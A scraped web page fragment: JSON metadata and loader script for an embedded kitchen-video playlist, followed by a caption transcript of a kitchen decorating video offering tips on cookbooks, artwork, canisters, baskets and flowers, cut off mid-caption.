20:53:49","PreviewImage":"https://video-meta.open.video/poster/R6I-yHpAQ2jG/GeFH_Rlrcd2_bdAJLB.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":304637,"StreamingURL":"https://streaming.open.video/contents/R6I-yHpAQ2jG/1706129557/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":124376,"DomainIdShare":305473,"DomainIdHost":124376,"DomainNameOwner":"baileylineroad.com","VideoContentId":"GeFH_Rlrcd2","LoadError":"[MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Improvement","IABCategoryIds":"276","NLBCategoryIds":"356","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"GeFH_Rlrcd2","PreferredVideoType":0,"HumixChannelId":79899,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://baileylineroad.com/openvideo/v/88video-kitchen-table-top-tour","OpenVideoHostedLink":"https://open.video/@baileylineroadcom/v/88video-kitchen-table-top-tour","ChannelSlug":"baileylineroadcom","Language":"en","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/79899/logo-1741891703.webp","OwnerIntegrationType":"cf","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":2483028,"PublisherId":561394,"VideoContentId":"Ntyhcr_O5OM","DomainId":693934,"Title":"20 items that would ruin your kitchen sink","Description":"Do not put these 20 items down the sink.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-10-29 22:10:09","ModifiedDate":"2025-10-29 22:21:52","PreviewImage":"https://video-meta.open.video/poster/GlhUdor5EDDZ/Ntyhcr_O5OM_oXZoZr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":649115,"StreamingURL":"https://streaming.open.video/contents/GlhUdor5EDDZ/1761792857/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":305473,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"Ntyhcr_O5OM","LoadError":"[MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Food","IABCategoryIds":"220","NLBCategoryIds":"231","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Ntyhcr_O5OM","PreferredVideoType":0,"HumixChannelId":122508,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@roi-tv/v/20-items-that-would-ruin-your-kitchen-sink","OpenVideoHostedLink":"https://open.video/@roi-tv/v/20-items-that-would-ruin-your-kitchen-sink","ChannelSlug":"","Language":"en","Keywords":"VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/122508/logo-1751291607.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1991859,"PublisherId":295044,"VideoContentId":"70gdoubABJ2","DomainId":456883,"Title":"Kitchen Pantry Organization 2023: Organize, Declutter \u0026amp; Clean With Me","Description":"Join me as I organize my kitchen pantry and spice rack to create a more appealing and efficient kitchen work space! \n\nHome Declutter Videos: https://youtube.com/playlist?list=PLw3I5Gzbm90GRdwdJ-KdwzTzf_PgCXJl7","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-02-28 23:08:54","ModifiedDate":"2025-02-28 23:21:07","PreviewImage":"https://video-meta.open.video/poster/lXcO2ujipaZO/70gdoubABJ2_akoFQo.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":503402,"StreamingURL":"https://streaming.open.video/contents/lXcO2ujipaZO/1741136585/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":456883,"DomainIdShare":305473,"DomainIdHost":456883,"DomainNameOwner":"themomresource.com","VideoContentId":"70gdoubABJ2","LoadError":"[MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Household Supplies,Home Appliances,Food","IABCategoryIds":"479,277,220","NLBCategoryIds":"1293,349,231","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"70gdoubABJ2","PreferredVideoType":0,"HumixChannelId":31778,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://themomresource.com/openvideo/v/kitchen-pantry-organization-2023-organize-declutter-clean-with-me","OpenVideoHostedLink":"https://open.video/@themomresource/v/kitchen-pantry-organization-2023-organize-declutter-clean-with-me","ChannelSlug":"themomresource","Language":"en","Keywords":"clean with me,cleaning motivation,declutter,minimalism,minimalist,organize with me,slow living,the minimal mom","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/31778/logo-1740780779.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":771750,"PublisherId":250813,"VideoContentId":"5-Fb2Y6ayi2","DomainId":399325,"Title":"Ex-Line Cook Reacts to Kitchen Nightmares | WHY Did the Pizza Eat Denver??","Description":"itchen Nightmares is one of my all-time favourite TV shows! Pantaleone\u0026#39;s is a small family-restaurant that had a major decline in sales. Why is that? Let\u0026#39;s see why this pizza was so terrible and if Gordon\u0026#39;s suggestions really helped out!\n\nGet the live to cook challenge and my 5 tips to making cooking fun: https://www.cookingwithanadi.com/resources\n\nShop the merch: https://www.cookingwithanadi.com/merch\n\nSUBSCRIBE TO THE CHANNEL: https://cutt.ly/pjrdIQ8\n\nHave a look at my Patreon to help the channel grow: https://www.patreon.com/cookingwithanadi\n\nJoin the discord community: https://discord.gg/vcXFR9qqkS\n\nJOIN THE CHANNEL: https://cutt.ly/jWimruu\n\nSign up to my newsletter so you never miss out a new recipe released on my website: www.cookingwithanadi.com\n\nVISIT MY AMAZON SHOP: https://www.amazon.ca/shop/cookingwithanadi\n\nALSO WATCH: \nThis is NOT a Better Butter Chicken: https://youtu.be/IlaMjyfT5_Q\nTrying out Viral TikTok Honey Garlic Chicken: https://youtu.be/BGOOGLIutVM\nStuffed Crust Pizza: https://youtu.be/VnILTCey7aE\nMargherita Pizza: https://youtu.be/0mCELs2yFgI\nReviewing \u0026amp; Trying out Recipes: https://cutt.ly/U5vIFmg\n\nDisclaimer: This video is not sponsored, but the links above contain affiliate links. If you click on them and make a purchase, I will earn a small commission. Please click on them to help support me and my channel at no additional cost to you! My opinions of these products are entirely my own. \n\nALL MY SOCIAL MEDIA:\nInstagram: https://www.instagram.com/cookingwithanadi/\nBlog: https://cookingwithanadi.com/\nTwitter: https://twitter.com/_anadizzle\nFacebook: https://www.facebook.com/cookingwithanadi/\nTikTok: https://www.tiktok.com/@cookingwithanadi\nFor business inquiries: amisra@cookingwithanadi.com\n\n#kitchennightmares #gordonramsay #reactvideos #reactionvideo #reactionvideos #reactionvids #pizzalover #pizza #linecook #linecooks","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-02-02 14:12:51","ModifiedDate":"2024-02-02 16:48:04","PreviewImage":"https://video-meta.open.video/poster/2gNqiLZ5lrmc/5-Fb2Y6ayi2_Gqtgxu.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":904203,"StreamingURL":"https://streaming.open.video/contents/2gNqiLZ5lrmc/1706892252/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":399325,"DomainIdShare":305473,"DomainNameOwner":"cookingwithanadi.com","VideoContentId":"5-Fb2Y6ayi2","LoadError":"[MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes,Hospitality Industry","IABCategoryIds":"216,96","NLBCategoryIds":"227,143","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5-Fb2Y6ayi2","PreferredVideoType":0,"HumixChannelId":25570,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@cookingwithanadi_com/v/ex-line-cook-reacts-to-kitchen-nightmares-why-did-the-pizza-eat-denver","OpenVideoHostedLink":"https://open.video/@cookingwithanadi_com/v/ex-line-cook-reacts-to-kitchen-nightmares-why-did-the-pizza-eat-denver","ChannelSlug":"","Language":"en","Keywords":"pantaleone’s,pantaleone’s pizza Denver,gordon ramsay,chef ramsay,gordon,kitchen nightmares,kitchen nightmares best moments,gordon ramsay kitchen nightmares,gordon ramsay fight,gordon ramsay cooking","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/25570/logo-1745416826.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":2636698,"PublisherId":561394,"VideoContentId":"dYzYMWEzzrM","DomainId":693934,"Title":"I Tested Viral Kitchen Gadgets — WORTH IT or TOTAL JUNK?","Description":"I tested the viral kitchen gadgets everyone’s talking about — the ones flooding TikTok, Amazon, and even Shark Tank. They look great in the commercials, but do they actually work? \n\nBefore you waste your money, I put them to the test so you don’t have to.\n\nThe viral kitchen gadgets I tested:\n\n• EzCracker Egg Cracker\n• Fasta Pasta\n• Starfrit Electric Potato Peeler\n• Chicken Shredder\n• Corn Peeler\n• Pineapple Corer\n• Garlic Mincer\n• Vegetable Chopper\n\nShark Tank products tested:\n\n• Incredible Eats Edible Spoon\n• Drop Stop (car safety gap filler)\n• Wicked Good Cupcakes\n• Radiate\n• Deviled Egg Company Deviled Eggs\n\n*SHOP THE PRODUCTS FEATURED* https://amazon.com/shop/jeffrossen\n(we earn a small commission on each purchase)\n\nThis episode is sponsored by Cozy Earth. Right now, Cozy Earth is offering a risk-free, 100 night trial and 20% OFF. Click here: https://CozyEarth.com \nPromo Code: ROSSEN\n\n*Subscribe* https://www.youtube.com/@RossenReports?sub_confirmation=1\n\n*Listen to our podcast* https://podcasts.apple.com/us/podcast/rossen-reports/id1861532501\nhttps://open.spotify.com/show/74fMTgIp1PaSHbVYoMjTxH\n\n*Rossen Reports Newsletter* https://rossenreports.substack.com\n\n*Follow Rossen Reports on Social*\nFacebook: https://www.facebook.com/rossenreports  \nInstagram: https://www.instagram.com/rossenreports/    \nTikTok: https://www.tiktok.com/@rossen.reports","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2026-01-18 16:39:43","ModifiedDate":"2026-01-18 17:01:57","PreviewImage":"https://video-meta.open.video/poster/QPfI3hKllgkt/dYzYMWEzzrM_DYMefv.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":2038138,"StreamingURL":"https://streaming.open.video/contents/QPfI3hKllgkt/1768761089/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":305473,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"dYzYMWEzzrM","LoadError":"[MagicPlayerPlaylist:8]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes","IABCategoryIds":"216","NLBCategoryIds":"227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dYzYMWEzzrM","PreferredVideoType":0,"HumixChannelId":120950,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@rossen-reports/v/i-tested-viral-kitchen-gadgets-worth-it-or-total-junk","OpenVideoHostedLink":"https://open.video/@rossen-reports/v/i-tested-viral-kitchen-gadgets-worth-it-or-total-junk","ChannelSlug":"","Language":"en","Keywords":"VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/120950/logo-1749641119.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":2604536,"PublisherId":235414,"VideoContentId":"dNv_cYprPI2","DomainId":378286,"Title":"Mr. Cast Iron Interviews In The Kitchen With Karen","Description":"Mr. Cast Iron Interviews In The Kitchen With Karen On Saturday Night Live. She says her goal is to make recipes that are easy to make as well as taste great! Check out her channel here: https://www.youtube.com/channel/UCdK3x4bqigP8Xa6sIXmTg7A\n\n#mrcastiron #inthekitchenwithkaren\n\n***To Share This Video https://youtu.be/QYCH3-xxAQU\n\n***Your Support Is Much Appreciated https://paypal.me/greenakersplace. \n\n***Check Out Mr. Cast Iron\u0026#39;s Channel For More Great Tips and Recipes!!*** http://bit.ly/MrCastIron\n\n***Visit Our Website At https://www.MrCastIron.com\n\nLodge Cast Iron Products: https://amzn.to/2IJPOsr\n------------------------------------------------------------------\n***SUGGESTED YOUTUBE VIDEO AND CHANNEL TOOLS***\n\nNEW Video Ranking Academy https://courses.seancannell.com/a/20309/vjWcWwtb\n\nNEW Video Ranking Academy Webclass https://courses.seancannell.com/a/37664/vjWcWwtb\n\nSean Cannell Courses https://courses.seancannell.com/a/7802/vjWcWwtb\nMorningFame\nVidIQ (1ST MONTH FREE) invitation code https://morningfa.me/invite/MrCastIron\n\nTUBEBUDDY Book by Brian G Johnson: \u0026#34;TUBE RITUAL\u0026#34; https://lasso.to/amazon/wOGQhZh/QYCH3-xxAQU\n\nYouTube Secrets: The Ultimate Guide to Growing Your Following and Making Money as a Video Influencer https://lasso.to/amazon/nXBfvx1/QYCH3-xxAQU\n------------------------------------------------------------------\n***Cooking Utensils and Products We Recommend***\n\nChar-Broil Big Easy Smoker https://lasso.to/amazon/hPKqOhW/QYCH3-xxAQU\n\nThermoPro TP20 Wireless Remote Digital Cooking Food Meat Thermometer https://lasso.to/amazon/ahK5N05/QYCH3-xxAQU\n\nThermoPro TP03 Digital Instant Read Meat Thermometer https://lasso.to/amazon/APkjQET/QYCH3-xxAQU\n\nLodge Cast Iron Reversible Grill/Griddle https://lasso.to/amazon/i3KTzJv/QYCH3-xxAQU\n\nCuisinart SmartStick Immersion Hand Blender \nhttps://lasso.to/amazon/4C5ZmdX/QYCH3-xxAQU\n\nPower Pressure Cooker Xl 6 Qt. \nhttps://lasso.to/amazon/LOV8nQ0/QYCH3-xxAQU\n\nLodge 12 Inch Pre-Seasoned Cast Iron Skillet\nhttps://lasso.to/amazon/5shaJWK/QYCH3-xxAQU\n\nRedmond\u0026#39;s The Best Sea-Salt In The World\nhttp://bit.ly/BestRealSalts\n\n------------------------------------------------------------------\n***Other Recommended Resources***\nDr. Ken Berry\u0026#39;s Book \n\u0026#34;Lies My Doctor Told Me\u0026#34; \nhttp://bit.ly/LiesMyDrToldMe\n\n***“As an Amazon Associate, this channel earns and benefits from qualifying purchases.” Other affiliate links may be included.***","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-23 08:13:28","ModifiedDate":"2025-12-23 09:23:01","PreviewImage":"https://video-meta.open.video/poster/XqaM2nfzNwbB/dNv_cYprPI2_odMaJG.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":4640035,"StreamingURL":"https://streaming.open.video/contents/XqaM2nfzNwbB/1766488257/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":378286,"DomainIdShare":305473,"DomainIdHost":378286,"DomainNameOwner":"mrcastiron.com","VideoContentId":"dNv_cYprPI2","LoadError":"[MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes","IABCategoryIds":"216","NLBCategoryIds":"227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dNv_cYprPI2","PreferredVideoType":0,"HumixChannelId":23114,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://mrcastiron.com/openvideo/v/mr-cast-iron-interviews-in-the-kitchen-with-karen-2","OpenVideoHostedLink":"https://open.video/@mrcastiron-com/v/mr-cast-iron-interviews-in-the-kitchen-with-karen-2","ChannelSlug":"mrcastiron-com","Language":"en","Keywords":"Mr. Cast Iron Interviews,mr cast iron,mrcastiron,inthekitchenwithkaren,in the kitchen with karen,cast iron cooking,weekends with mr cast iron,cooking,baking,barbecue","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/23114/logo-1740099637.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":true,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":1,"CollectionId":1924,"ScoreGroupId":1,"VideoAutoMatchType":1,"HumixChannelId":275,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/275/logo-1745327410.webp","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":true,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":true,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":120,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":86664,"PublisherId":15279,"VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","DomainId":33169,"Title":"Kitchen Sink Back Up","Description":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2022-09-05 18:18:13","ModifiedDate":"2022-09-05 18:29:16","PreviewImage":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":118918,"StreamingURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5XdXRBjjOG2","PreferredVideoType":0,"HumixChannelId":275,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"https://open.video/@askthebuilder/v/kitchen-sink-back-up","ChannelSlug":"askthebuilder","Language":"en","Keywords":"kitchen,sink,back,up,clog,clogged,drain,plumbing,plunger,house","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/275/logo-1745327410.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=185",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=175df28ea2",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=30ad54eccf",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=0&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/8Z2SSJ7j7td4/1ece67a05523ebffe3d65e1699453b5b_en-US.vtt
body_size: 11731
content:
WEBVTT

00:00.000 --> 00:05.000
Hi, it's Lindsay Diane from Diane Decor.com

00:05.000 --> 00:14.120
In this video, we're going to talk all about kitchen decorating. Now the kitchen
is a tricky space to decorate because you don't want to take up your kitchen

00:14.120 --> 00:18.560
countertop space because you need that
whether you are eating around your kitchen

00:18.560 --> 00:24.720
island or you're just preparing your meals,
you want to be able to have as much countertop

00:24.720 --> 00:29.920
space as you can. But you
also want to, of course, have

00:30.000 --> 00:36.240
a little decor going on in your kitchen
to really make it a nice cozy inviting

00:36.240 --> 00:41.940
space and so in this video I'm going to
give you nine examples of how you can

00:41.940 --> 00:45.960
decorate your kitchen without eating up
too much of your kitchen countertop space

00:45.960 --> 00:51.000
and this is going to be a combination
of things that you can hang on the wall

00:51.000 --> 00:57.000
on your windows or things that they can
do double duty and actually function

00:57.000 --> 01:06.860
as kitchen decor and something useful in your
kitchen space. So let's get started with number one

01:07.880 --> 01:15.020
Number one is to use cookbooks as decor. Now,
you can use cookbooks a few different ways

01:15.440 --> 01:22.680
They're great to lean up in a corner to hide cords. So you
can sort of stand them up and they'll stand up on your own

01:22.680 --> 01:35.260
if you have like a nice good hardcovered cookbook. They can stand up on their own and you can
place them in front of outlets and actually help hide some of the cords or cables in your kitchen

01:35.840 --> 01:43.100
You can also use recipe stands or book stands
to actually open up cookbooks and display them

01:43.700 --> 01:48.160
They are really great because they
have beautiful images inside of them

01:48.580 --> 01:52.500
And then, of course, they're functional
because you would be using them in the kitchen

01:53.140 --> 02:02.920
So consider using cookbooks, whether you're using them, to prop them right up and
hide some cords or cables, whether you want to have them open on an acrylic stand

02:03.020 --> 02:08.380
or have them on a really fancy,
beautiful, rustic wood recipe bookstand

02:08.820 --> 02:14.000
Either way, they're going to create a
beautiful decor moment in your kitchen

02:14.620 --> 02:24.600
Next is printed or framed artwork. You don't see this a lot in kitchens
because not a lot of people have just open wall space available

02:24.600 --> 02:32.100
Normally you have tiled back splash and you may not
have anywhere where you can think to hang anything

02:32.100 --> 02:40.100
But if you just use some command strips, you can
actually put some framed artwork around your kitchen

02:40.100 --> 02:56.652
So whether you use that space above your pantry door or you can use the space above your range So if you
don have a really decorative backslash going on there and you don have a pot filler and you just have just

02:56.652 --> 03:02.912
a plain open space, use some command strips and
go ahead and put a framed piece of artwork there

03:03.412 --> 03:07.132
Ideally, you'll want something that's under
glass so that you can kind of wipe it down

03:07.132 --> 03:11.552
if it gets a little bit messy. But that's
a really great way to decorate your kitchen

03:12.452 --> 03:22.832
Next up is to use canisters and cookie jars as decor. They'll do
double duty by allowing you to display some of your items beautifully

03:23.372 --> 03:28.992
Some things just look pretty on their own,
like coffee beans or like black-eyed peas

03:29.612 --> 03:35.152
Even some of the dried pasta just alone looks really
pretty when they're in nice little glass cylinders

03:35.472 --> 03:41.992
And that can be enough to really fill out an empty
space if you have it in the corner of your kitchen

03:42.452 --> 03:49.312
or someplace where, you know, you're near your pantry,
it's easy to access between your pantry and your stove

03:49.812 --> 03:56.852
If you want to fill that space with some canisters that
are functional and also look great on your countertop

03:57.152 --> 04:05.012
That's a great option for decor in your kitchen. The next thing
you should consider decorating your kitchen with are baskets

04:05.772 --> 04:12.432
Baskets are perfect for filling that space
between your cabinet top and your seat

04:12.432 --> 04:18.752
ceiling. So if you do not have cabinets that go
all the way to the ceiling, think about placing

04:18.752 --> 04:26.912
some decorative baskets up there just to kind of
jazz up that space. Fake vines have always been

04:26.912 --> 04:33.472
a go-to for that area. You know, we see a lot
of that, just fake greenery sitting up on top

04:33.772 --> 04:39.872
But consider maybe standing up some oval or
circular baskets. Of course, it depends on how much

04:39.872 --> 04:46.032
space you have up there. But if you have a decent
amount of space, consider having some hanging

04:46.032 --> 04:51.372
baskets. You can put them on little easels so
that they are kind of propped up and displayed

04:51.972 --> 04:58.992
And it's a really beautiful look to top off
your cabinets. The next up is flowers in a vase

04:58.992 --> 05:04.412
Now, this does not have to be as basic as
just setting it on your kitchen countertop

05:04.412 --> 05:11.112
You can use flowers in a vase inside of
cabinets that maybe have glass doors

05:11.892 --> 05:21.632
So let's say you have some of your stemware or maybe some of your holiday dishes
or your fine china displayed inside of some of your cabinets with glass doors

05:22.212 --> 05:29.612
Consider adding little potted plants or vases with
flowers in those to help decorate your kitchen

05:30.252 --> 05:42.264
You can see straight through it It a really beautiful scene when you kind of set them up and
you stagger them and mix them in with the plates It looks like a really nice decorative display

05:42.905 --> 05:47.485
And moreover, if you have them inside of those
cabinets, they're not going to get dusty or dirty

05:47.885 --> 05:59.685
Of course, in this instance, I'm talking about faux florals. But if you want to display
something right there on your countertop, I would definitely go with something real if you can

05:59.905 --> 06:06.885
And that's just because when people sit at your
kitchen island or in your kitchen, they are right there

06:07.325 --> 06:14.325
Super close. And generally the rule of thumb is when
you are right there on top of something, go for real

06:14.325 --> 06:22.905
If you have a distance between you and that thing like you
to a fireplace mantle, then go with something artificial

06:23.445 --> 06:27.945
You won't really be able to see all of
those little fine details from that distance

06:27.945 --> 06:33.645
But if it's right there about six inches in
front of you, you're probably going to see it

06:34.005 --> 06:41.205
And so in that instance, go with something that's
real. Next up are wreaths and stained glass

06:41.805 --> 06:50.965
If you have lots of big, bright windows in your kitchen,
consider hanging some indoor wreaths over those windows

06:51.604 --> 06:55.685
So you will still get plenty of light
in if you have some nice big windows

06:55.685 --> 07:03.405
